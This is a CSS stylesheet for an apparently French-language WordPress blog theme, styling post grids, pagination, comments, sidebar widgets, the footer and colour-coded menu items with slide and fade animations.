    text-decoration: underline;
}

.grid .post .post-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.grid .post .post-meta span,
.grid .post .post-meta a {
    color: #000;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.grid .post .post-meta .post-author {
    text-transform: uppercase;
}

.grid .post .comments_popup_link {
    position: absolute;
    bottom: 18px;
    right: 18px;
}

.grid .post .post-edit-link {
    position: absolute;
    bottom: 18px;
    left: 18px;
}

.rollover {
    opacity: 0;
    background: #ffea97;
    width: 154px;
    height: 154px;
    padding: 18px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.rollover-title {
    margin-bottom: 5px;
}

.rollover-title,
.rollover-title a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.rollover-title a:hover {
    text-decoration: underline;
}

.rollover-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.rollover-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.rollover-meta span,
.rollover-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.rollover-author {
    text-transform: uppercase;
}

.rollover-meta a:hover {
    text-decoration: underline;
}

.pagination {
    padding: 20px 0 0 30px;
    color: #aaa9a9;
    font-size: 12px;
    clear: both;
    position: relative;
}

.pagination a {
    color: #000;
    text-decoration: none;
}

.pagination a:hover {
    text-decoration: underline;
}

.pagination .nextpostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    right: 0;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/nextpostslink.png") 100% 0 no-repeat;
}

.pagination .previouspostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    left: 30px;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/previouspostslink.png") 0 0 no-repeat;
}

#pagination {
    padding: 20px 0 0 30px;
}

#pagination .nextpostslink {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 9px 0;
    text-align: center;
    font-size: 14px;
}

#pagination .nextpostslink:hover {
    background-color: #FFEA97;
    text-decoration: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

#pagination .loading {
    background: url("images/loading.gif") 240px 9px no-repeat;
    color: #555;
}

#pagination .loading:hover {
    background-color: transparent !important;
    cursor: default;
}

.entry {
    margin-bottom: 50px;
}

.entry .post {
    border-bottom: 1px solid #d9d9d9;
    /*padding-bottom: 15px;*/
}

.entry .post-meta {
    border-bottom: 1px solid #d9d9d9;
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    position: relative;
}

.entry .post-meta h1 {
    color: #333;
    font-size: 18px;
    font-weight: normal;
    font-style: normal;
}

.entry .post-meta span,
.entry .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.entry .post-meta a:hover {
    text-decoration: underline;
}

.entry .post-comms {
    position: absolute;
    right: 0;
}

.entry .post-content {
    padding: 15px 0 80px 30px
}

.entry .post-content a {
    color: #000;
}

.entry .post-content a:hover {
    text-decoration: none;
}

.entry .post-footer {
    font-size: 12px;
    position: absolute;
    bottom: 40px;
}

.entry .post-footer a {
    color: #000;
    text-decoration: none;
}

.entry .post-footer a:hover {
    text-decoration: underline;
}

.page .post-category {
    display: none;
}

.f,
.t,
.di,
.su {
    width: 16px;
    height: 15px;
    position: absolute;
    bottom: 15px;
}

.f {
    right: 63px;
    background: url("images/social.png") 0 0 no-repeat;
}

.t {
    right: 42px;
    background: url("images/social.png") -16px 0 no-repeat;
}

.di {
    right: 21px;
    background: url("images/social.png") -32px 0 no-repeat;
}

.su {
    right: 0;
    background: url("images/social.png") -48px 0 no-repeat;
}

.f:hover {
    background-position: 0 -15px;
}

.t:hover {
    background-position: -16px -15px;
}

.di:hover {
    background-position: -32px -15px;
}

.su:hover {
    background-position: -48px -15px;
}

.shareaholic-show-on-load {
    bottom: 0;
    position: absolute;
}

.ratingblock {
    margin-top: 20px !important;
}

.thumblock {
    margin-bottom: 10px !important;
}

.post-content {
    position: relative;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    color: #000;
    font-weight: normal;
    font-family: Arial, Helvetica, sans-serif;
    margin: 15px 0;
}

.post-content h1 {
    font-size: 30px;
    line-height: 35px;
}

.post-content h2 {
    font-size: 26px;
}

.post-content h3 {
    font-size: 22px;
}

.post-content h4 {
    font-size: 20px;
}

.post-content h5 {
    font-size: 18px;
}

.post-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.post-content p {
    margin: 10px 0;
}

.post-content ol {
    list-style: decimal;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content ul {
    list-style: disc;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content li {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
    margin: 3px 0;
}

.post-content blockquote {
    padding: 15px 0 10px 65px;
    background: url("images/bq.png") 20px 0 no-repeat;
}

.post-content blockquote p {
    color: #8c8888;
    font: italic 16px Arial, Helvetica, sans-serif;
}

.post-content .search {
    float: none;
    margin-top: 15px;
    width: auto;
}

.post-content .search fieldset {
    width: 610px;
    height: 35px;
}

.post-content .search input {
    width: 570px;
    font-size: 16px;
}

.post-navigation {
    width: 610px;
    padding: 15px 0 0 30px;
    position: relative;
}

.post-navigation a {
    display: block;
    color: #000;
    font: 11px Helvetica, Arial, sans-serif;
    text-decoration: none;
    line-height: 1.5;
}

.post-navigation a:hover {
    text-decoration: none;
}

.post-navigation a em {
    display: block;
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.post-navigation a:hover span {
    text-decoration: underline;
}

.post-prev {
    width: 250px;
    min-height: 40px;
    padding-left: 30px;
    float: left;
    text-align: left;
    background: url("images/post_prev.png") 0 50% no-repeat;
}

.post-next {
    width: 250px;
    min-height: 40px;
    padding-right: 30px;
    float: right;
    text-align: right;
    background: url("images/post_next.png") 100% 50% no-repeat;
}

.line {
    width: 1px;
    height: 100%;
    background: #d9d9d9;
    position: absolute;
    top: 0;
    right: 305px;
}

/*** Images ***/

.post-content img {
    margin: 0 0 15px;
    height: auto;
    max-width: 610px;
}

.post-content h6 {
    position: relative;
    left: -30px;
}

.post-content .attachment img {
    max-width: 610px;
}

.post-content .alignnone,
.post-content img.alignnone {
    clear: both;
    display: block;
    margin-bottom: 15px;
}

.post-content .alignleft,
.post-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}

.post-content .alignright,
.post-content img.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-top: 4px;
}

.post-content .aligncenter,
.post-content img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.post-content img.alignleft,
.post-content img.alignright,
.post-content img.aligncenter {
    margin-bottom: 15px;
}

.post-content .wp-caption {
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px;
    text-align: center;
}

.post-content .wp-caption img {
    margin: 5px 5px 0;
}

.post-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.post-content .wp-smiley {
    margin: 0;
}

.post-content .gallery {
    margin: 0 auto 18px;
}

.post-content .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 190px;
}

.post-content .gallery .gallery-item img {
    max-width: 190px;
    border: none !important;
    margin-bottom: 0;
}

.post-content .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.post-content .gallery dl {
    margin: 0;
}

.post-content .gallery br+br {
    display: none;
}

.post-content .attachment img {
    display: block;
    margin: 0 auto;
}

/*** Comments ***/

.comments h3 {
    font-size: 18px;
    font-weight: normal;
    color: #000;
    padding: 15px 0 10px 30px;
    border-bottom: 1px solid #d9d9d9;
}

.comments a {
    color: #000;
}

#comments {
    margin-bottom: 30px;
}

.comment {
    padding: 15px 0 15px 30px;
    border-bottom: 1px dotted #d9d9d9;
}

.comment td {
    vertical-align: top;
}

.comment-meta {
    position: relative;
    min-height: 70px;
    font-size: 11px;
    margin-right: 30px;
}

.avatar {
    display: block;
    margin-right: 10px;
}

.comment-author {
    color: #aaa9a9;
}

.comment-author span {
    color: #000;
}

.comment-author a,
.comment-author span {
    text-decoration: none;
    text-transform: uppercase;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.comment-author a:hover {
    text-decoration: underline;
}

.comment-author,
.comment-date {
    white-space: nowrap;
}

.comment-reply-link {
    position: absolute;
    bottom: 1px;
    text-decoration: none;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.comment-text p {
    color: #4b4b4b;
    ;
    font: 12px Helvetica, Arial, sans-serif;
    margin-bottom: 15px;
}

.children {
    margin-left: 80px;
}

.children .children {
    margin-left: 50px;
}

.children .comment {
    padding-left: 0;
}

#respond p,
.nopassword {
    margin: 10px 0;
    font: 11px Helvetica, Arial, sans-serif;
}

.nopassword {
    padding-left: 30px;
}

#respond p a {
    text-decoration: none;
}

#respond p a:hover {
    text-decoration: underline;
}

#commentform {
    padding: 30px 0 0 30px;
}

#commentform table {
    width: 100%;
    margin-bottom: 15px;
}

#commentform td {
    vertical-align: top;
    width: 33.33%;
}

#commentform td p {
    font: bold 11px Helvetica, Arial, sans-serif;
    color: #333;
    margin-bottom: 5px;
}

#commentform td p span {
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.commform-textarea {
    border: 1px solid #d9d9d9;
    padding: 10px;
    margin-bottom: 10px;
}

#comment {
    width: 100%;
    height: 120px;
    padding: 0;
    margin: 0;
    border: none;
    border-color: #fff;
    overflow: auto;
}

.commform-author div {
    margin-right: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-email div {
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-url p {
    margin-left: 15px !important;
}

.commform-url div {
    margin-left: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

#author,
#email,
#url {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    font: 12px Helvetica, Arial, sans-serif;
    color: #333;
}

#submit {
    float: left;
    border: none;
    background: #ccc;
    color: #fff;
    font: bold 12px Helvetica, Arial, sans-serif;
    cursor: pointer;
    padding: 5px 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

#submit:hover {
    background: #000;
}

p#cancel-comment-reply {
    float: right;
    line-height: 28px;
    margin: 0;
}

/*** Sidebar ***/

.sidebar {
    width: 275px;
    padding: 4px 30px 0 0;
    float: right;
}

.widget {
    margin-bottom: 35px;
}

.widget-small {
    width: 130px;
}

.widget h3,
.widget-small h3 {
    color: #1f2122;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #990066;
}

.widget a,
.widget-small a {
    color: #000;
    text-decoration: none;
}

.widget a:hover,
.widget-small a:hover {
    text-decoration: underline;
}

.widget p,
.textwidget {
    color: #262626;
    font: 12px/1.3 Helvetica, Arial, sans-serif;
}

.widget p a,
.textwidget a {
    text-decoration: underline;
}

.widget p a:hover,
.textwidget a:hover {
    text-decoration: none;
}

.widget li,
.widget-small li {
    font-size: 12px;
    color: #262626;
    margin-bottom: 3px;
}

.widget_getconnected {
    margin-bottom: 20px;
}

/*.widget_getconnected .widget-body div {width: 50%; float: left; min-height: 40px; padding-bottom: 16px;}*/

.widget_getconnected .widget-body div {
    min-height: 26px;
}

.widget_getconnected .widget-body div a {
    display: block;
    color: #24211f;
    font-size: 14px;
    padding-left: 30px;
}

.widget_getconnected .widget-body div span {
    color: #838383;
    font: 11px Helvetica, Arial, sans-serif;
    padding-left: 25px;
}

.getconnected_rss a {
    background: url("images/getconnected_rss.png") 0 1px no-repeat;
}

.getconnected_twitter a {
    background: url("images/getconnected_twitter.png") 0 1px no-repeat;
}

.getconnected_fb a {
    background: url("images/getconnected_fb.png") 0 1px no-repeat;
}

.getconnected_flickr a {
    background: url("images/getconnected_flickr.png") 0 2px no-repeat;
}

.getconnected_behance a {
    background: url("images/getconnected_behance.png") 0 2px no-repeat;
}

.getconnected_delicious a {
    background: url("images/getconnected_delicious.png") 0 2px no-repeat;
}

.getconnected_stumbleupon a {
    background: url("images/getconnected_stumbleupon.png") 0 2px no-repeat;
}

.getconnected_tumblr a {
    background: url("images/getconnected_tumblr.png") 0 2px no-repeat;
}

.getconnected_vimeo a {
    background: url("images/getconnected_vimeo.png") 0 2px no-repeat;
}

.getconnected_youtube a {
    background: url("images/getconnected_youtube.png") 0 2px no-repeat;
}

.rpthumb {
    display: block;
    padding-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px dotted #d9d9d9;
}

.rpthumb img {
    width: 50px;
    width: 50px;
    margin-right: 15px;
    float: left;
}

.rpthumb-title {
    display: block;
    font: 12px Arial, Helvetica, sans-serif;
    margin-bottom: 6px;
}

.rpthumb-date {
    display: block;
    font-size: 11px;
    color: #aaa9a9;
}

.rpthumb:hover {
    text-decoration: none !important;
}

.rpthumb:hover .rpthumb-title {
    text-decoration: underline;
}

.widget_tag_cloud a {
    margin: 0 2px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-size: 13px;
    padding-bottom: 10px;
    text-align: left;
}

.widget_calendar th,
.widget_calendar td {
    padding: 5px 0;
    font-size: 13px;
}

.widget_calendar tbody a {
    text-decoration: underline;
}

.widget_calendar tbody a:hover {
    text-decoration: none
}

.sponsors .widget-body {
    text-align: center;
}

.sponsors .widget-body img {
    margin-bottom: 20px;
}

/*** Footer ***/

.footer {
    height: 40px;
    border-top: 1px solid #d9d9d9;
    padding: 20px 30px 0;
}

.footer p {
    font-size: 12px;
    color: #737373;
}

.footer a {
    color: #000;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

p.copyright {
    float: left;
    color: #333;
}

p.copyright span {
    color: #737373;
}

.credits {
    float: right;
}

#scrolltotop {
    float: right;
    cursor: pointer;
    font-size: 14px;
}

#scrolltotop:hover {
    color: #990066;
}

/**** Menu ****/

/*Tendances*/

.category-4 .content-title {
    background-color: #BC007C;
}

.menu-item-22 {
    background-color: #BC007C;
}

.menu-item-22 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-22.dd_hover {
    background: #BC007C;
}

/*.dd li.menu-item-22 a{background-position: 128px 17px;}
.dd li.menu-item-22 a:hover{background-position: 128px 17px;}*/

/*Conseil*/

.category-6 .content-title,
.category-12 .content-title {
    background-color: #BC007C;
}

.menu-item-181 {
    background-color: #BC007C;
}

.menu-item-181 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-181.dd_hover {
    background: #BC007C;
}

/*News*/

.category-5 .content-title,
.category-8 .content-title,
.category-9 .content-title {
    background-color: #BC007C;
}

.menu-item-175 {
    background-color: #BC007C;
}

.menu-item-175 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-175.dd_hover {
    background: #BC007C;
}

/*Offre d'emploi*/

.page-id-308 .content-title,
.parent-pageid-308 .content-title {
    background-color: #BC007C;
}

.menu-item-614 {
    background-color: #BC007C;
}

/* Marques */

.menu-item-7093 {
    background-color: #BC007C
}

.menu-item-7093 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-7093.dd_hover {
    background: #BC007C;
}

/* All */

.dd li.menu-item-22 a,
.dd li.menu-item-181 a,
.dd li.menu-item-175 a,
.dd li.menu-item-7093 a
{
    color: white !important;
}

/*Contact*/

.page-id-157 .content-title {
    background-color: #CB92D3;
}

.menu-item-214 {
    background-color: #CB92D3;
}

#menu-right-menu li {
    padding: 2px 0px 2px 30px;
    background: #fff url(images/submenu_icon.gif) no-repeat;
    font-size: 14px;
}

#menu-item-220 {
    background-position: 0 0
}

#menu-item-298 {
    background-position: 0 -20px !important
}

#menu-item-219 {
    background-position: 0 -42px !important
}

#menu-item-232 {
    background-position: 0 -62px !important
}

#menu-item-479 {
    background-position: 0 -82px !important
}

.single .post-meta {
    padding: 10px 10px 5px 10px;
}

.single .post-meta h1 {
    margin-bottom: 10px;
}

.content-title h1 {
    font-weight: normal;
    margin-bottom: 0px !important;
    -webkit-animation: slide 0.5s ease-in-out;
    -moz-animation: slide 0.5s ease-in-out;
    -ms-animation: slide 0.5s ease-in-out;
    -o-animation: slide 0.5s ease-in-out;
    animation: slide 0.5s ease-in-out;
}

@-webkit-keyframes slide {
    from {
        -webkit-transform: translateX(-300px);
    }
    to {
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes slide {
    from {
        -moz-transform: translateX(-300px);
    }
    to {
        -moz-transform: translateX(0)
    }
}

@-ms-keyframes slide {
    from {
        -ms-transform: translateX(-300px);
    }
    to {
        -ms-transform: translateX(0)
    }
}

@-o-keyframes slide {
    from {
        -o-transform: translateX(-300px);
    }
    to {
        -o-transform: translateX(0)
    }
}

@keyframes slide {
    from {
        transform: translateX(-300px);
    }
    to {
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-ms-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

.widget-body .wysija-instruct {
    display: none;
}

.fb-like-box {
    border-bottom: 1px solid #990066;
}

#tribe-events-event-meta .column {
    width: 42% !important;
}

#tribe-events-event-meta dt {
    width: 100px !important;
}

.widget_recent_entries ul {
    list-style-type: disc;
    margin-left: 13px;
}